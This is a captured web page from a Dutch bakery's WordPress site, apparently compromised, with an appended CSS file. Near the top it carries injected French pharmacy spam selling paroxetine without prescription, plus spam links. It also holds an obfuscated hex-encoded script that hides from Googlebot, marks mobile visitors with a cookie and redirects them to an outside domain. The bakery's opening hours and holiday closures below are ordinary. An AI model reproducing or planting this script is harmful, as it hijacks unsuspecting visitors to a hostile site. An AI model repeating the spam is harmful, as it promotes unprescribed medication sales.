Paroxetine Belgique, Achat Paxil Francais, Paxil Vente, Paxil 30 mg Acheter Du Vrai GA�nA�rique, AchetA� GA�nA�rique Paroxetine Prix Le Moins Cher, Paxil Acheter GA�nA�rique, commander GA�nA�rique Paxil Paroxetine A� prix rA�duit, Paroxetine Ou Acheter Forum, AchetA� Paxil 30 mg GA�nA�rique, Prix Le Moins Cher Paxil 30 mg, Acheter Paroxetine Sans Ordonnance En France, Ou Acheter Du Paroxetine Au Quebec, Acheter Du Paxil 30 mg En Belgique En Pharmacie, Commander GA�nA�rique Paroxetine La Dinde, AchetA� GA�nA�rique Paroxetine BA?le, AchetA� GA�nA�rique Paxil 30 mg Nantes, Ordonner GA�nA�rique Paxil Toulouse, Acheter Maintenant Paxil Paroxetine En Ligne, Ou Acheter Paroxetine Generique, achetA� Paxil Paroxetine A� prix rA�duit, Achat GA�nA�rique Paroxetine Lille, Prix Le Moins Cher Paxil En Ligne, Achat Paxil Pfizer France, Acheter Du Vrai GA�nA�rique Paroxetine Paris, Comment Acheter Paxil Quebec, Acheter Du Vrai Paroxetine Sur Internet, Ordonner GA�nA�rique Paxil 30 mg GenA?ve, GA�nA�rique Paxil Acheter, Ordonner GA�nA�rique Paroxetine En Ligne, Acheter Paroxetine En Ligne Montreal, Ou Acheter Le Paroxetine Au Maroc, Ordonner Paroxetine Prix Le Moins Cher, Achetez GA�nA�rique Paxil 30 mg Singapour, Acheter Paxil Prix Le Moins Cher Sans Ordonnance, Paxil 30 mg Bon MarchA� GA�nA�rique, Paroxetine combien A�a coA�te GA�nA�rique, Ordonner GA�nA�rique Paxil Angleterre
<br>
<a href="http://wksbrasil.com.br/index.php?option=com_content&#038;view=article&#038;id=66382">wksbrasil.com.br</a><br><a href="http://wksbrasil.com.br/index.php?option=com_content&#038;view=article&#038;id=66381">buy Baclofen</a>
<br/><br/>
</div>

<br><br><br>lRhaSH3<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
</article>
                                                                    <div class=" bd-comments-2 bd-page-width " id="comments">
	<div class="bd-container-inner">
		</div>
</div>                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div></div></div>
</div>
	
		<div class=" bd-columnwrapper-45 
 col-sm-6">
    <div class="bd-layoutcolumn-45 bd-column" ><div class="bd-vertical-align-wrapper"><div  class=" bd-sidebar-13 clearfix" data-position="Area-2"><div class=" bd-block-10 bd-own-margins widget widget_text" id="text-2" data-block-id="text-2">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Openingstijden</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">
			<div class="textwidget"><p>ma gesloten<br />
di 7:00 &#8211; 17.30<br />
wo 7:00 &#8211; 17.30<br />
do 7:00 &#8211; 17.30<br />
vr 7:00 &#8211; 17.30<br />
za 6:30 &#8211; 16:00<br />
zo gesloten</p>
</div>
		</div>
</div>
    <div class=" bd-block-10 bd-own-margins widget widget_text" id="text-5" data-block-id="text-5">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>VAKANTIE</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">
			<div class="textwidget"><p>-Carnaval gesloten 3 maart t/m 10 maart 2025</p>
<p>-Pasen gesloten 21 april t/m 23 april 2025</p>
<p>-Koningsdag 26 april geopend van 7.00u t/m 14.00u</p>
<p>-Hemelvaartsdag gesloten 29 mei 2025</p>
<p>-Pinksteren gesloten 9 juni t/m 12 juni 2025</p>
<p>-Zomervakantie gesloten vanaf maandag 28 juli t/m maandag 18 augustus 2025</p>
<p>-Herfstvakantie gesloten vanaf 13 oktober t/m 20 oktober 2025</p>
</div>
		</div>
</div></div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<footer class=" bd-footerarea-1">
            
	
		<div class=" bd-layoutcontainer-20 bd-page-width  bd-no-margins bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-top">
                <div class=" bd-columnwrapper-46 
 col-sm-4">
    <div class="bd-layoutcolumn-46 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-2 bd-content-element">
    Deel</p>
	
		<div class=" bd-socialicons-2">
    
        <a target="_blank" class=" bd-socialicon-12 bd-socialicon" href="//www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.bakkerijhabets.nl">
    <span class="bd-icon"></span><span></span>
</a>
    
        <a target="_blank" class=" bd-socialicon-13 bd-socialicon" href="//twitter.com/share?url=http%3A%2F%2Fwww.bakkerijhabets.nl&amp;text=Bakkerij%20Habets%20Kerkrade">
    <span class="bd-icon"></span><span></span>
</a>
    
        <a target="_blank" class=" bd-socialicon-15 bd-socialicon" href="//plus.google.com/share?url=http%3A%2F%2Fwww.bakkerijhabets.nl">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
    
    
    
    
</div></div></div>
</div>
	
		<div class=" bd-columnwrapper-52 
 col-sm-4">
    <div class="bd-layoutcolumn-52 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Algemeen</p>
	
		<div class=" bd-customcmscode-4 bd-tagstyles">
© Bakkerij Habets 2025<br>
Website door <a href="https://www.zuydontwerp.nl" target="_blank" title="Website bouwen" draggable="false">Zuyd Ontwerp</a></div></div></div>
</div>
	
		<div class=" bd-columnwrapper-49 
 col-sm-4">
    <div class="bd-layoutcolumn-49 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-9 bd-content-element">
    Pagina's</p>
	
		<div  class=" bd-sidebar-14 clearfix" data-position="Area-3"><div class=" bd-block-14 bd-no-margins bd-own-margins widget widget_nav_menu" id="nav_menu-3" data-block-id="nav_menu-3">
        <div class=" bd-blockcontent bd-tagstyles bd-custom-bulletlist bd-no-margins ">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://www.facebook.com/BakkerijHabets">Facebook</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.bakkerijhabets.nl/hoe-het-allemaal-begon/">Hoe het allemaal begon</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.bakkerijhabets.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.bakkerijhabets.nl/aanbieding/">Aanbieding</a></li>
</ul></div></div>
</div></div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </footer>
	
		<a href="#" class=" bd-backtotop-1">
    <span class="bd-icon-67 bd-icon "></span>
</a>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/habets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    <!-- 64 queries. 0,550 seconds. -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bakkerijhabets.nl/wp-content/plugins/wp-media-folder/assets/css/wpmf_single_file.css?ver=3.3.0
body_size: 890
content:

                            .wpmf-defile:hover{
                                background: #888888 url(../images/download.png) no-repeat scroll 5px center !important;
                                box-shadow: 1px 1px 12px #ccc !important;
                                color: #ffffff
                            }

                            .wpmf-defile{
                                background: #444444 url(../images/download.png) no-repeat scroll 5px center !important;
                                color: #ffffff;
                                border: none;
                                border-radius: 0px;
                                box-shadow: none;
                                text-shadow: none;
                                transition: all 0.2s ease 0s;
                                float: left;
                                margin: 7px;
                                padding: 10px 20px 10px 60px;
                                text-decoration: none;
                            }
                            